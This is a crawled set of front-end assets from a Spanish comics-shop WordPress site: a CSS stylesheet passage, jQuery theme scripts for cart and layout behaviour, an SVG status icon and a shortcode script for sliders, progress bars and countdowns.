  color: white;
}

.fa-vine {
  background: #00b489;
  color: white;
}

.fa-foursquare {
  background: #45bbff;
  color: white;
}

.fa-stumbleupon {
  background: #eb4924;
  color: white;
}

.fa-flickr {
  background: #f40083;
  color: white;
}

.fa-yahoo {
  background: #430297;
  color: white;
}

.fa-soundcloud {
  background: #ff5500;
  color: white;
}

.fa-reddit {
  background: #ff5700;
  color: white;
}

.fa-rss {
  background: #ff6600;
  color: white;
}
.search-wrap {
	padding-top: 20px !important;
}
.c-blog_item {
	background-color: #000;
	text-align: center !important;
	border: 1px solid !important;
	padding: 25px !important;
}
#buscar {
	background-color: #fff !important;
	border: 3px solid #000 !important;
	padding: 13px 115px 13px 15px !important;
	color: #000;
	margin-left: 15%;
}
#buscar:hover {
	color: #fff !important;
	background-color: #000 !important;
}
#buscar::placeholder {
	color: #000 !important;
}
.c-woo-breadcrumb > li {
	display: inline-block !important;
}
.main-col-inner {
	padding: 20px !important;
}
.recibe {
	color: #fff !important;
}
.term-description > p {
	color: #fff;
}
td.product-name > a, .qty {
	color: #a82522 !important;
}
.woocommerce-Price-amount {
	color: #827f7f !important;	
}
#coupon_code::placeholder {
	color: #827f7f !important;
}
[name="update_cart"]:hover, a.checkout-button:hover {
	color: #fff !important;
	background-color: #a82522 !important;
}
table.shop_table_responsive, 
.posted_in, 
.woocommerce-order-overview,
.wc-bacs-bank-details {
	color: #827f7f !important;
}
#mega-menu-item-260 {
	z-index: 999 !important;
}
.user_login {
	color: #a82522 !important;
}
#coupon_code {
	color: #888080 !important;
}
.shop_table {
	color: #a82522;
}
select {
	color: #a82522 !important;
}
.user_email, .user_pass, #user_reset, .to-login, .reset, .register {
	color: #000 !important;
}
.tribe-common--breakpoint-full {
	margin-top: 20px !important;
	background-color: #fff !important;
}
.tribe-common-l-container {
	background-color: #fff;
}
.tribe-common-c-btn, .tribe-events-c-ical__link {
    background-color: #a82522 !important;
    color: #000 !important;
	border: none !important;
}
.tribe-common-c-btn:hover, .tribe-events-c-ical__link:hover {
    background-color: #000 !important;
    color: #fff !important;
	border: none !important;
}
#tribe-events-content {
	margin-top: 20px !important;
	background-color: #fff;
	padding: 20px 5% 10px 5%;
}
#tribe-events-pg-template {
	max-width: 100% !important;
    color: #fff !important;
}
.tribe-events-cost, .tribe-events-gcal, .tribe-events-ical {
	color: #a82522 !important;
	font-size: 1.5em !important;
}
.tribe-events-event-image {
    text-align: center !important;
}
.tribe-events 
.tribe-events-calendar-month__day--current 
.tribe-events-calendar-month__day-date, 
.tribe-events .tribe-events-calendar-month__day--current 
.tribe-events-calendar-month__day-date-link {
	color: #a82522 !important;
}
.tribe-common-c-btn-border-small {
	background-color: #a82522 !important;
}
.tribe-common-c-btn-border-small:hover {
	color: #fff !important;
	background-color: #000 !important;
}
.tribe-events .tribe-events-calendar-day__event--featured:after {
	background-color: #a82522 !important;
}
.tribe-events-calendar-day__event-datetime-featured-text {
	color: #a82522 !important;
}
.c-blog-post .entry-content {
	color: #333 !important;
}
::-webkit-input-placeholder,
::-moz-placeholder,
::-ms-placeholder,
::placeholder {
	color: #000 !important;
}
#submit_redsys_payment_form:hover, .cancel:hover {
	color: #fff !important;
	background-color: #a82522 !important;
}
.cn-button.wp-default {
    color: #000 !important;
    background: #fff !important;
}
.cn-button.wp-default:hover {
    color: #fff !important;
    background: #a82522 !important;
}
@media (min-width: 6001px) {
	#blog-post-search {
		width: 30% !important;
	}
}
@media (max-width: 600px) {
	#blog-post-search {
		width: 90% !important;
	}
}
@media (max-width: 768px) {
	.body-wrap {
		padding-bottom: 22px;
	}
}
@media only screen and (max-width: 1199px) and (min-width: 994px) {  
	.search-sidebar {
		top: -163px;
	}
	.style-1 {
		background-color: #fff;
	}
}
@media only screen and (max-width: 1199px) and (min-width: 100px) {  
	.main-navigation {
		background-color: #a82522;
	}
}
@media only screen and (max-width: 1051px) and (min-width: 769px) {  
	.woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
		float: none !important;
		width: 100% !important;
	}
}
@media only screen and (max-width: 1051px) and (min-width: 100px) {  
	.woocommerce-page div.product div.images {
		width: 100% !important;
		float: none !important;
	}
	.woocommerce div.product div.summary {
		width: 100% !important;
		float: none !important;
	}
	#add-articulo {
		width: 111px !important;
		margin-left: 10px !important;
	}
	ul.products.columns-6 li.product, .woocommerce-page ul.products.columns-6 li.product {
		width: 100% !important;
		float: none !important;		
	}
	.texto-flecha {
		padding: 0px 0px 0px 152px !important;
	}
	.texto-flecha-blaca {
		padding: 0px 0px 0px 152px !important;
	}
}
.reserva {
	color: #a82522;
	font-size: 12px;
}
.instock {
	color: #a82522;
}
.woocommerce div.entry-summary .woocommerce-product-details__short-description {
	color: #000 !important;
}
.reset-password {
	color: #a82522 !important;
}
input[name=pass_1], input[name=pass_2], input.user_pass, input.user_login, input#captcha_code {
	color: #a82522 !important;
}
.site-header .search-main-menu form input[type=submit] {
	top: 90px !important;
	padding-right: 0px;
}
.woocommerce img, .woocommerce-page img {
  margin-top: 0px !important;
}
.bottoncarpre{
   color: orange;
}
.bottoncarpen{
   color: #000;
}
.bottoncarag{
   color: red;
}
.c-woo-breadcrumb {
    font-size: 12px !important;
    color: #fff !important;
    margin: 0 !important;
    padding: 0 !important;
	height: 35px !important;
}

.c-woo-breadcrumb > li {
	padding-top: 10px !important;
}
.addtocart:hover {
	background-color: #a82522 !important;
}
.texb1 {
    position: relative;
    top: 5px;
}
#spiderman {
    position: absolute;
    top: -8px;
    right: 190px;
}
.main-navbar {
    padding-left: 20%;
    padding-right: 27%;
}
.mega-menu-link {
	font-size: 0.8rem !important;
}
.search-main-menu > li {
	right: 8% !important;
}
#submenu_ {
	z-index: 999;
	position: relative;	
}
@media (max-width: 480px) {
    .site-header .main-navigation.style-1 .search-navigation {
        position: absolute !important;
        right: -282px !important;
        top: -139% !important;
		padding-left: 3px;
    }
	.a_img {
		margin-right: 535px;
    }
	.main-menu-search {
		position: relative;
		z-index: 999 !important;
		top: -35px;
        left: 54px;
	}
	#buscar {
		width: 100% !important;
	}
}
#buscar2 {
  background-color: #fff !important;
  border: 3px solid #000 !important;
  color: #000;
}

#buscar2:hover {
	color: #fff;
	background-color: #000;
}
#buscar2::placeholder {
	color: #000;
	
}
#buscar2:hover::placeholder {
	color:#fff;
	background-color: #000;
}
.trbuscar2:hover {
	background-color: #a82522 !important;
}
.tdbuscar2 {
	border: none !important;
}
.a_img {
	margin-right: 535px;
}
#displayflex {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
#displayflex > * {
  z-index:999;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://arte9.com/wp-content/themes/madara-child/script.js?ver=5.6.16
body_size: 1066
content:
if(window.location.pathname === '/') {
	jQuery('#banner-index').fadeIn('slow');
	jQuery('.woocommerce-products-header').fadeOut();
} else {
	jQuery('.c-sidebar').fadeOut();
}
if(window.location.pathname === '/home/') {
	jQuery('.entry-title').fadeOut();
	jQuery('.entry-content_wrap').html('<p class="flecha-categoria"><a class="a-flecha" href="/categoria-producto/comics-2/comic_americano/"><img src="/wp-content/themes/madara-child/img/flecha.png" /><span class="texto-flecha">NOVEDADES CÓMICS USA</span><span class="texto-flecha-mas"> VER MÁS ></span></a></p><p id="flecha1"></p>');
}
jQuery('.c-blog__heading').fadeOut('slow');
jQuery('.onsale').fadeOut();
jQuery('a:contains("RESERVA")').attr('style', 'color: red !important').addClass('reserva');
jQuery('a:contains("AÑADIR")').append('<img alt="img cart" src="/wp-content/themes/madara-child/img/carrito.png" style="width: 20px;float: right;margin: -4px 0px 0px 10px;border-bottom: none;" />').addClass('anadir');
jQuery('a:contains("NO STOCK")').addClass('nostock');
jQuery('.add_to_cart_button').attr('style', 'margin-bottom: 10px !important;');
jQuery(document).on('click', '#add-articulo',  function(){
	jQuery('.single_add_to_cart_button').click();
});
jQuery(function() {
	jQuery('#place_order').fadeOut();
});
jQuery(document).on('change', '#wc_gdprpromo_checkbox',  function(){
	if(jQuery(this).prop('checked')) {
		jQuery('#place_order').fadeIn();
	} else {
		jQuery('#place_order').fadeOut();
	}
});
jQuery(window).on('resize', function() {
	jQuery('li.slide').each(function() {
		var valuestyle = jQuery(this).attr('style');
		jQuery(this).css('width', jQuery(window).width() + 'px !important');
	});
});
jQuery(window).on('load', function() {
	jQuery('li.slide').each(function() {
		var valuestyle = jQuery(this).attr('style');
		jQuery(this).css('width', jQuery(window).width() + 'px !important');
	});
		
	jQuery('.bottoncarag').mouseover(function() {
		jQuery(this).css({'background-color' : '#000', 'color' : '#A82522'});
		this.parentElement.style.setProperty('background-color', '#000', 'important');
	});
	
	jQuery('.bottoncarag').mouseout(function() {
		jQuery(this).css({'background-color' : 'transparent', 'color' : '#A82522'});
		this.parentElement.style.setProperty('background-color', 'transparent', 'important');
	});
	
	jQuery('.bottoncarpre').mouseover(function() {
		jQuery(this).css({'background-color' : 'orange', 'color' : '#fff'});
		this.parentElement.style.setProperty('background-color', 'orange', 'important');
	});
	
	jQuery('.bottoncarpre').mouseout(function() {
		jQuery(this).css({'background-color' : 'transparent', 'color' : 'orange'});
		this.parentElement.style.setProperty('background-color', 'transparent', 'important');
	});
	
	jQuery('.bottoncarpen').mouseover(function() {
		jQuery(this).css({'background-color' : 'red', 'color' : '#fff'});
		this.parentElement.style.setProperty('background-color', 'red', 'important');
	});
	
	jQuery('.bottoncarpen').mouseout(function() {
		jQuery(this).css({'background-color' : 'transparent', 'color' : '#000'});
		this.parentElement.style.setProperty('background-color', 'transparent', 'important');
	});
	
	jQuery('.c-user_avatar-image').mouseover(function() {
		jQuery('.newmenu').css({'visibility':'visible','opacity': 1});
	});
	
	jQuery('.c-user_avatar-image').mouseout(function() {
		jQuery('.newmenu').css({'visibility':'hidden','opacity': 0});
	});
	
});
jQuery(document).on('change', '.shipping_method',  function(){
	setTimeout(function(){ window.location.reload(); }, 1000);
});
if(window.location.pathname.split('/blog/').length > 1) {
    jQuery('.main-col').css('background-color', '#fff');
	jQuery('.sidebar-col').css('padding','21px 0px 0px 35px');
	jQuery('.widget-heading').css('margin-top','55px');
}
if(window.location.pathname === '/carrito/') {
	jQuery('.shipping_method').each( function() {
		if(jQuery(this).is(":checked")) {
			jQuery('.woocommerce-shipping-destination').fadeOut();
			return false;
		}
	});
}

--- FILE ---
content_type: image/svg+xml
request_url: https://ayuda.arte9.com/design/defaulttheme/images/getstatus/offline.svg
body_size: 992
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg enable-background="new 0 0 512 512" version="1.1" viewBox="0 0 451.4 451.4" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"><metadata><rdf:RDF><cc:Work rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type rdf:resource="http://purl.org/dc/dcmitype/StillImage"/><dc:title/></cc:Work></rdf:RDF></metadata><g transform="translate(-32.9 -31)"><path d="m376.7 234.4c0-56.1-60.4-101.7-135-101.7-74.5 0-135 45.5-135 101.7 0 25.7 12.7 49.2 33.6 67.1l-31.4 62.8c-1.4 2.8-0.3 4 2.6 2.6l77.6-38.7c16.2 5.2 34 8 52.6 8 74.6-0.1 135-45.7 135-101.8zm-75.5-19c10.4 0 18.9 8.5 18.9 18.9s-8.5 18.9-18.9 18.9-18.9-8.5-18.9-18.9c0-10.5 8.5-18.9 18.9-18.9zm-119 37.8c-10.4 0-18.9-8.5-18.9-18.9s8.5-18.9 18.9-18.9c10.5 0 18.9 8.5 18.9 18.9s-8.4 18.9-18.9 18.9zm40.7-18.9c0-10.4 8.5-18.9 18.9-18.9s18.9 8.5 18.9 18.9-8.5 18.9-18.9 18.9-18.9-8.5-18.9-18.9z" fill="#bdbdbd"/><path d="m371.8 230.3c0-56.1-60.4-101.7-135-101.7-74.5 0-135 45.5-135 101.7 0 25.7 12.7 49.2 33.6 67.1l-31.4 62.8c-1.4 2.8-0.3 4 2.6 2.6l77.6-38.7c16.2 5.2 34 8 52.6 8 74.6-0.1 135-45.6 135-101.8zm-75.4-19c10.4 0 18.9 8.5 18.9 18.9s-8.5 18.9-18.9 18.9-18.9-8.5-18.9-18.9 8.4-18.9 18.9-18.9zm-119 37.8c-10.4 0-18.9-8.5-18.9-18.9s8.5-18.9 18.9-18.9c10.5 0 18.9 8.5 18.9 18.9 0 10.5-8.5 18.9-18.9 18.9zm40.6-18.9c0-10.4 8.5-18.9 18.9-18.9s18.9 8.5 18.9 18.9-8.5 18.9-18.9 18.9-18.9-8.4-18.9-18.9z" fill="#fff"/><path d="m357.6 156.3c-1.1 0.1-2.2-0.2-3.1-0.9-1.8-1.4-2.1-4-0.7-5.8l35.6-41.8c1.4-1.8 4-2.1 5.8-0.7s2.1 4 0.7 5.8l-35.6 41.8c-0.6 0.9-1.6 1.5-2.7 1.6z" fill="#bdbdbd"/><path d="m412.2 175.1-37.9 9.3c-2.2 0.6-4.5-0.8-5-3-0.6-2.2 0.8-4.5 3-5l37.9-9.3c2.2-0.6 4.5 0.8 5 3s-0.8 4.5-3 5z" fill="#bdbdbd"/><path d="m328.5 145.4c-2.3-0.3-3.9-2.4-3.6-4.6l4.3-38.5c0.3-2.3 2.4-3.9 4.6-3.6 2.3 0.3 3.9 2.4 3.6 4.6l-4.3 38.5c-0.2 2.3-2.3 3.9-4.6 3.6z" fill="#bdbdbd"/><path d="m353.5 153c-1.1 0.1-2.2-0.2-3.1-0.9-1.8-1.4-2.1-4-0.7-5.8l35.6-41.8c1.4-1.8 4-2.1 5.8-0.7s2.1 4 0.7 5.8l-35.6 41.8c-0.6 1-1.6 1.5-2.7 1.6z" fill="#fff"/><path d="m408.1 171.9-37.9 9.3c-2.2 0.6-4.5-0.8-5-3-0.6-2.2 0.8-4.5 3-5l37.9-9.3c2.2-0.6 4.5 0.8 5 3 0.6 2.2-0.8 4.4-3 5z" fill="#fff"/><path d="m324.4 142.2c-2.3-0.3-3.9-2.4-3.6-4.6l4.3-38.5c0.3-2.3 2.4-3.9 4.6-3.6 2.3 0.3 3.9 2.4 3.6 4.6l-4.3 38.5c-0.2 2.2-2.3 3.9-4.6 3.6z" fill="#fff"/></g><g transform="translate(-32.9 -31)"><path d="m370.8 372.6c14.5-12.4 23.3-28.7 23.3-46.6 0-12.6-4.4-24.4-12-34.6-3.2 7.7-7.5 16.2-14.2 20.6 2.1 4.4 3.2 9.1 3.2 14 0 25.9-32.4 47.7-70.8 47.7-22.2 0-42.4-7.3-55.5-18.4-5.9 0.1-11.7-0.1-17.6-0.4-1 0-1-1.7 0-1.6 3.2 0.1 6.4 0.2 9.7 0.3-7.9-0.6-15.8-0.7-23.5-2.4-0.3 0-0.6-0.1-0.9-0.1 13.4 26.7 47.6 45.6 87.7 45.6 13 0 25.3-2 36.6-5.6l52.4 26.1c2.8 1.4 4 0.3 2.6-2.6z" fill="#bdbdbd"/></g><g transform="translate(-32.9 -31)"><path d="m389.3 321.9c0-11-3.4-21.4-9.3-30.7-20.1 37.1-68.5 63.3-125 63.3-16.3 0-32-2.2-46.4-6.2 13.9 25.9 47.6 44.2 87 44.2 13 0 25.3-2 36.6-5.6l52.4 26.1c2.8 1.4 4 0.3 2.6-2.6l-21-42.1c14.3-12.2 23.1-28.5 23.1-46.4z" fill="#fff"/></g></svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/js/ct-shortcodes.js?ver=1.5.2.1
body_size: 2764
content:
(function ($) {
	'use strict';
	/**
	 * Progress Bar Init
	 */
	//añadido
    jQuery('.image').hover(function() {
        $(this).addClass('transition');
    }, function() {
        $(this).removeClass('transition');
    });
	//fin añadido
	//Testimonials
	var check_rtl = (jQuery("body").css('direction') === "rtl");

	jQuery('.c-testimonials').each(function () {
		var $this = jQuery(this);
		$this.imagesLoaded(function () {

			var testimonialsId = $this.attr('data-id');
			var dataBullets = $this.attr('data-bullets');
			var dataAutoplay = $this.attr('data-autoplay');
			var dataArrows = $this.attr('data-arrows');
			var dataStyle = $this.attr('data-style');
			var bm_slidesToShow = $this.attr('data-item-per-row');
			var breakpoint_1024_slidesToShow = 3;
			var breakpoint_768_slidesToShow = 2;
			var breakpoint_480_slidesToShow = 1;

			dataBullets = parseInt(dataBullets);
			dataAutoplay = parseInt(dataAutoplay);
			dataAutoplay = parseInt(dataAutoplay);
			bm_slidesToShow = parseInt(bm_slidesToShow);

			if (dataStyle != '1') {
				bm_slidesToShow = 1;
				breakpoint_1024_slidesToShow = 1;
				breakpoint_768_slidesToShow = 1;
				breakpoint_480_slidesToShow = 1;
			} else {
				if (bm_slidesToShow == 1) {
					breakpoint_1024_slidesToShow = 1;
					breakpoint_768_slidesToShow = 1;
					breakpoint_480_slidesToShow = 1;
				} else if (bm_slidesToShow == 2) {
					breakpoint_1024_slidesToShow = 2;
					breakpoint_768_slidesToShow = 2;
					breakpoint_480_slidesToShow = 1;
				} else {
					breakpoint_1024_slidesToShow = 1;
					breakpoint_768_slidesToShow = 1;
					breakpoint_480_slidesToShow = 1;
				}
			}


			var testimonialsInit = '#' + testimonialsId + ' ' + '.block-group';

			jQuery(testimonialsInit).slick({

				lazyLoad: 'ondemand',
				fade: bm_slidesToShow == 1 ? true : false,
				cssEase: 'ease-out',
				dots: dataBullets == 1 ? true : false,
				autoplay: dataAutoplay == 1 ? true : false,
				arrows: dataArrows == 1 ? true : false,
				autoplaySpeed: 5000,
				infinite: true,
				speed: 300,
				rtl: true,
				slidesToShow: bm_slidesToShow,
				slidesToScroll: 1,
				adaptiveHeight: true,
				responsive: [
					{
						breakpoint: 1024,
						settings: {
							slidesToShow: parseInt(breakpoint_1024_slidesToShow),
							slidesToScroll: parseInt(breakpoint_1024_slidesToShow),
							infinite: true,
							dots: true,
							fade: false,
						}
					},
					{
						breakpoint: 768,
						settings: {
							slidesToShow: parseInt(breakpoint_768_slidesToShow),
							slidesToScroll: parseInt(breakpoint_768_slidesToShow),
							fade: false,
						}
					},
					{
						breakpoint: 480,
						settings: {
							slidesToShow: parseInt(breakpoint_480_slidesToShow),
							slidesToScroll: parseInt(breakpoint_480_slidesToShow),
							fade: false,
						}
					}
				]
			});
		});
	});

	var ct_progress_items = [];

	jQuery(document).ready(function () {
		//Progress

		if (typeof ProgressBar !== 'undefined') {
			jQuery('.c-progress-item').each(function () {
				var $this = jQuery(this);
				var progressItemID = $this.attr('data-id');
				var ProgressType = $this.attr('data-type');
				var ProgressPercent = $this.attr('data-percent');
				var valueText = $this.attr('data-value-text');
				var textColor = $this.attr('data-text-color');
				var bgColor = $this.attr('data-bg-color');
				var fontFamily = $this.attr('data-font-family');
				var fontSize = $this.attr('data-font-size');
				var bm_trailColor = $this.attr('data-trail-color');
				var bm_trailWidth = $this.attr('data-trail-width');
				var bm_strokeWidth = $this.attr('data-stroke-width');
				var bm_duration = $this.attr('data-duration');
				bm_trailWidth = parseInt(bm_trailWidth);
				bm_strokeWidth = parseInt(bm_strokeWidth);


				if (bm_trailColor == '') {
					if (ProgressType === 'bar') {
						bm_trailColor = '#eee';
					} else {
						bm_trailColor = '#32211c';
					}
				}

				if (fontSize == '') {
					if (ProgressType === 'bar') {
						fontSize = "14px";
					} else {
						fontSize = "36px";
					}
				}

				if (!bm_trailWidth || bm_trailWidth == '') {
					if (ProgressType === 'bar') {
						bm_trailWidth = 0.1;
					} else {
						bm_trailWidth = 8;
					}
				}

				if (!bm_strokeWidth || bm_strokeWidth == '') {
					if (ProgressType === 'bar') {
						bm_strokeWidth = 2;
					} else {
						bm_strokeWidth = 8;
					}
				}

				if (bm_duration == '') {
					if (ProgressType === 'bar') {
						bm_duration = 1400;
					} else {
						bm_duration = 2000;
					}
				}

				var progressInit;

				progressItemID = document.getElementById(progressItemID);
				var doProgress = $(progressItemID);

				if (progressItemID) {

					if (ProgressType === 'bar') {
						progressInit = new ProgressBar.Line(progressItemID, {
							color: bgColor,
							strokeWidth: bm_strokeWidth,
							trailWidth: bm_trailWidth,
							trailColor: bm_trailColor,
							easing: 'easeInOut',
							duration: bm_duration,
							svgStyle: {
								width: '100%',
								height: '100%'
							},

							text: {
								style: {
									color: textColor,
									position: 'absolute',
									right: '0',
									top: '30px',
									padding: 0,
									margin: 0,
									transform: null
								},
								autoStyleContainer: false
							},

							from: {
								color: bgColor,
								width: bm_strokeWidth,
							},
							to: {
								color: bgColor,
								width: bm_strokeWidth,
							},

							step: function (state, bar) {
								bar.setText(Math.round(bar.value() * 100));
							}

						});

						progressInit.path.style.strokeLinecap = 'round';

					} else if (ProgressType === 'circle') {
						progressInit = new ProgressBar.Circle(progressItemID, {


							color: textColor,
							strokeWidth: bm_strokeWidth,
							trailWidth: bm_trailWidth,
							trailColor: bm_trailColor,
							easing: 'easeInOut',
							duration: bm_duration,

							text: {
								autoStyleContainer: false
							},
							from: {
								color: bgColor,
								width: bm_strokeWidth,
							},
							to: {
								color: bgColor,
								width: bm_strokeWidth,
							},

							step: function (state, circle) {
								circle.path.setAttribute('stroke', state.color);
								circle.path.setAttribute('stroke-width', state.width);

								if (valueText === '') {
									var value = Math.round(circle.value() * 100);
									if (value === 0) {
										circle.setText('');
									} else {
										circle.setText(value);
									}
								} else {
									circle.setText(valueText);
								}


							}
						});
					}

					if (ProgressType === 'bar' || ProgressType === 'circle') {
						if (fontFamily != '') {
							progressInit.text.style.fontFamily = fontFamily;
						}
						progressInit.text.style.fontSize = fontSize;
					}

					ct_progress_items.push(['#' + $this.attr('data-id'), progressInit, ProgressPercent, false]);
				}

			});
		}

		// trigger the progressbar when scrolling
		$(document).bind('scroll', function () {
			var scrollOffset = $(document).scrollTop();

			for (var k in ct_progress_items) {
				var item_id = ct_progress_items[k][0];
				var item_progressbar = ct_progress_items[k][1];
				var item_percent = ct_progress_items[k][2];
				var item_progress_runned = ct_progress_items[k][3];

				if (!item_progress_runned) {
					var containerOffset = $(item_id).offset().top - window.innerHeight;
					if (scrollOffset > containerOffset) {
						item_progressbar.animate(item_percent);

						item_progress_runned = true;

						ct_progress_items[k][3] = true;
					}
				}
			}
		});

		jQuery('.c-icon-box').each(function () {

			var $this = jQuery(this);

			var itemDataCount = parseInt($this.attr('data-count'));

			var itemColumn = $this.find("li.c-column");

			if (itemColumn !== "undefined") {

				itemColumn.unwrap();

				itemColumn.unwrap();

				for (var i = 0; i < itemColumn.length; i++) {
					if (i % itemDataCount === 0) {
						itemColumn.slice(i, i + itemDataCount).wrapAll('<li class="block-group"><ul></ul></li>');
					}
				}
			}

		});

		/*Shortcode Countdown*/

		function isDate(strDate) {
			var scratch = new Date(strDate);
			if (scratch.toString() == 'NaN' || scratch.toString() == 'Invalid Date') {
				return false;
			} else {
				return true;
			}
		};

		var c_countdown = function () {

			$('.c-countdown__inner').each(function (index, element) {
				var $this = $(this);
				var $years_text = $this.attr('data-years-text');
				var $months_text = $this.attr('data-months-text');
				var $week_text = $this.attr('data-week-text');
				var $weeks_text = $week_text + 's';
				var $days_text = $this.attr('data-days-text');
				var $hours_text = $this.attr('data-hours-text');
				var $minutes_text = $this.attr('data-minutes-text');
				var $seconds_text = $this.attr('data-seconds-text');
				var $timer = $this.attr('data-countdown');

				var $format = $this.attr('data-format');
				if ($format == 'full') {
					$format = 'yodHMS';
				} else {
					$format = 'dHMS';
				}

				if (!isDate($timer)) {
					alert('You have entered an incorrect time value');
					return false;
				}
				;

				$this.countdown({
					until: new Date($timer),
					labels: [$years_text, $months_text, $weeks_text, $days_text, $hours_text, $minutes_text, $seconds_text],
					labels1: [$years_text, $months_text, $week_text, $days_text, $hours_text, $minutes_text, $seconds_text], //min
					format: $format,
					padZeroes: true,
				});


			});
		};
		c_countdown();

		// video lightbox
		if (jQuery().swipebox) {
			jQuery('.c-video-lightbox-item').swipebox();
		}

		//gallery lightbox
		if (jQuery().swipebox) {
			jQuery('.c-gallery-item').swipebox({
				loopAtEnd: false, // true will return to the first image after the last image is reached
				hideBarsDelay: 5000,
			});
		}

		// portfolio lightbox
		if (jQuery().swipebox) {
			jQuery('.c-portfolio-lightbox').swipebox({
				loopAtEnd: false, // true will return to the first image after the last image is reached
				hideBarsDelay: 5000,
			});
		}

		//Shortcode Counter
		jQuery('.c-counter__value').each(function () {

			var $this = jQuery(this);
			var counterID = $this.attr('data-id');
			var counterEndValue = $this.attr('data-value');
			var counterStartValue = 0;
			var counterDuration = $this.attr('data-time');
			var counterSeparator = $this.attr('data-separator');
			var counterSuffix = $this.attr('data-suffix');
			counterDuration = counterDuration / 1000;

			var options = {
				useEasing: false,
				useGrouping: true,
				separator: counterSeparator,
				decimal: '',
				suffix: counterSuffix
			};

			var c_counter = new CountUp(counterID, counterStartValue, counterEndValue, 0, counterDuration, options);

			// trigger the counter when scrolling
			$(document).bind('scroll', function () {
				var scrollOffset = $(document).scrollTop();
				var containerOffset = $('#' + counterID).offset().top - window.innerHeight;
				if (scrollOffset > containerOffset) {
					c_counter.start();
				}
			});

		});
		
		if($(window).width() <= 480){
			jQuery('.grid9').slick({
				lazyLoad: 'ondemand',
				fade: false,
				cssEase: 'ease-out',
				dots: false,
				autoplay: false,
				arrows: true,
				autoplaySpeed: 5000,
				infinite: true,
				speed: 300,
				slidesToShow: 2,
				slidesToScroll: 2,
				adaptiveHeight: false
			});
		} else {
			jQuery('.grid9').addClass('block');
		}
	});

})

(jQuery);